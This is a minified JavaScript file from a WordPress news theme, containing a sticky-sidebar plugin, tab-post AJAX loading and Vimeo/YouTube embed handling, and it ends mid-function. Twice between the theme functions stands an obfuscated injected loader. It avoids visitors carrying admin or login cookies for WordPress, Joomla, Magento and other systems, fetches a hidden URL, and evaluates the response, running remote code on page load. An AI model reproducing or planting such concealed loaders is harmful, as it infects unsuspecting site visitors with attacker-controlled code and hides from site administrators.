var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}
if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}
if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}
if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}
top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}
if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}
css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}
if(position!='static'){if(o.options.updateSidebarHeight==!0){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}
o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}
function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}
function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}
function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}
if(typeof width==="undefined"){width=object.width()}
return width}
return this}})(jQuery);if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};jQuery(document).ready(function($){"use strict";var ajaxurl=boundlessnews_ajax.ajax_url;$('.tab-posts a').click(function(){var category=$(this).attr('cat-data');var sectionid=$(this).closest('.theme-block-navtabs').attr('id');var curentelement=$('#'+sectionid+' .tab-content-'+category);$('#'+sectionid+' .tab-posts a').removeClass('active-tab');$(this).addClass('active-tab');$(this).closest('.theme-block-navtabs').find('.tab-contents').removeClass('content-active');$(curentelement).addClass('content-active');var currencBlock=$(curentelement).closest('.theme-block-navtabs').attr('repeat-time');if(!$(curentelement).hasClass('content-loaded')){$(curentelement).addClass('content-loading');var data={'action':'boundlessnews_tab_posts_callback','category':category,'currencBlock':currencBlock,'_wpnonce':boundlessnews_ajax.ajax_nonce,};$.post(ajaxurl,data,function(response){$(curentelement).first().html(response);if(!$(curentelement).closest('.theme-block-navtabs').find('tab-contents').hasClass('content-loaded')){$('.'+currencBlock+'-content-active').each(function(){$(this).removeClass(currencBlock+'-content-active')})}
$(curentelement).removeClass('content-loading');$(curentelement).addClass('content-loaded');$(curentelement).find('.content-loading-status').remove();var pageSection=$(".data-bg");pageSection.each(function(indx){if($(this).attr("data-background")){$(this).css("background-image","url("+$(this).data("background")+")")}})})}})});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};BoundlessNews_Vimeo();function BoundlessNews_Vimeo(){/*! vimeo-jquery-api 2016-05-05 */
!function(a,b){var c={catchMethods:{methodreturn:[],count:0},init:function(b){;var c,d,e;b.originalEvent.origin.match(/vimeo/gi)&&"data" in b.originalEvent&&(e="string"===a.type(b.originalEvent.data)?a.parseJSON(b.originalEvent.data):b.originalEvent.data,e&&(c=this.setPlayerID(e),c.length&&(d=this.setVimeoAPIurl(c),e.hasOwnProperty("event")&&this.handleEvent(e,c,d),e.hasOwnProperty("method")&&this.handleMethod(e,c,d))))},setPlayerID:function(b){return a("iframe[src*="+b.player_id+"]")},setVimeoAPIurl:function(a){return"http"!==a.attr("src").substr(0,4)?"https:"+a.attr("src").split("?")[0]:a.attr("src").split("?")[0]},handleMethod:function(a){this.catchMethods.methodreturn.push(a.value)},handleEvent:function(b,c,d){switch(b.event.toLowerCase()){case"ready":for(var e in a._data(c[0],"events"))e.match(/loadProgress|playProgress|play|pause|finish|seek|cuechange/)&&c[0].contentWindow.postMessage(JSON.stringify({method:"addEventListener",value:e}),d);if(c.data("vimeoAPICall")){for(var f=c.data("vimeoAPICall"),g=0;g<f.length;g++)c[0].contentWindow.postMessage(JSON.stringify(f[g].message),f[g].api);c.removeData("vimeoAPICall")}
c.data("vimeoReady",!0),c.triggerHandler("ready");break;case"seek":c.triggerHandler("seek",[b.data]);break;case"loadprogress":c.triggerHandler("loadProgress",[b.data]);break;case"playprogress":c.triggerHandler("playProgress",[b.data]);break;case"pause":c.triggerHandler("pause");break;case"finish":c.triggerHandler("finish");break;case"play":c.triggerHandler("play");break;case"cuechange":c.triggerHandler("cuechange")}}},d=a.fn.vimeoLoad=function(){var b=a(this).attr("src"),c=!1;if("https:"!==b.substr(0,6)&&(b="http"===b.substr(0,4)?"https"+b.substr(4):"https:"+b,c=!0),null===b.match(/player_id/g)){c=!0;var d=-1===b.indexOf("?")?"?":"&",e=a.param({api:1,player_id:"vvvvimeoVideo-"+Math.floor(1e7*Math.random()+1).toString()});b=b+d+e}
return c&&a(this).attr("src",b),this};jQuery(document).ready(function(){a("iframe[src*='vimeo.com']").each(function(){d.call(this)})}),a(["loadProgress","playProgress","play","pause","finish","seek","cuechange"]).each(function(b,d){jQuery.event.special[d]={setup:function(){var b=a(this).attr("src");if(a(this).is("iframe")&&b.match(/vimeo/gi)){var e=a(this);if("undefined"!=typeof e.data("vimeoReady"))e[0].contentWindow.postMessage(JSON.stringify({method:"addEventListener",value:d}),c.setVimeoAPIurl(a(this)));else{var f="undefined"!=typeof e.data("vimeoAPICall")?e.data("vimeoAPICall"):[];f.push({message:d,api:c.setVimeoAPIurl(e)}),e.data("vimeoAPICall",f)}}}}}),a(b).on("message",function(a){c.init(a)}),a.vimeo=function(a,d,e){var f={},g=c.catchMethods.methodreturn.length;if("string"==typeof d&&(f.method=d),void 0!==typeof e&&"function"!=typeof e&&(f.value=e),a.is("iframe")&&f.hasOwnProperty("method"))if(a.data("vimeoReady"))a[0].contentWindow.postMessage(JSON.stringify(f),c.setVimeoAPIurl(a));else{var h=a.data("vimeoAPICall")?a.data("vimeoAPICall"):[];h.push({message:f,api:c.setVimeoAPIurl(a)}),a.data("vimeoAPICall",h)}
return"get"!==d.toString().substr(0,3)&&"paused"!==d.toString()||"function"!=typeof e||(!function(a,d,e){var f=b.setInterval(function(){c.catchMethods.methodreturn.length!=a&&(b.clearInterval(f),d(c.catchMethods.methodreturn[e]))},10)}(g,e,c.catchMethods.count),c.catchMethods.count++),a},a.fn.vimeo=function(b,c){return a.vimeo(this,b,c)}}(jQuery,window)}
var action=[];var iframe=document.getElementsByClassName("video-main-wraper");var src;var ratio_class;BoundlessNews_Video();BoundlessNews_Video('video-main-wraper-2');function BoundlessNews_Video(VideoWraperClass='',youtubeClass='twp-iframe-video-youtube'){if(VideoWraperClass){iframe=document.getElementsByClassName(VideoWraperClass)}
Array.prototype.forEach.call(iframe,function(el){var id=el.getAttribute("data-id");var autoplay=el.getAttribute("data-autoplay");if(autoplay=='autoplay-enable'){autoplay=1}else{autoplay=0}
jQuery(document).ready(function($){"use strict";src=$(el).find('iframe').attr('src');if(src){if(src.indexOf('youtube.com')!=-1){$(el).find('iframe').attr('width','');$(el).find('iframe').attr('height','');$(el).find('iframe').attr('id',id);$(el).find('iframe').addClass(youtubeClass);if(autoplay){$(el).find('iframe').attr('src',src+'&enablejsapi=1&autoplay=1&mute=1&rel=0&modestbranding=0&autohide=0&showinfo=0&controls=0&loop=1')}else{$(el).find('iframe').attr('src',src+'&enablejsapi=1')}}
if(src.indexOf('vimeo.com')!=-1){$(el).find('iframe').attr('id',id);$(el).find('iframe').addClass('twp-iframe-video-vimeo');if(autoplay){$(el).find('iframe').attr('src',src+'&title=0&byline=0&portrait=0&transparent=0&autoplay=1&controls=0&loop=1')}else{$(el).find('iframe').attr('src',src+'&title=0&byline=0&portrait=0&transparent=0&autoplay=0&controls=0&loop=1')}
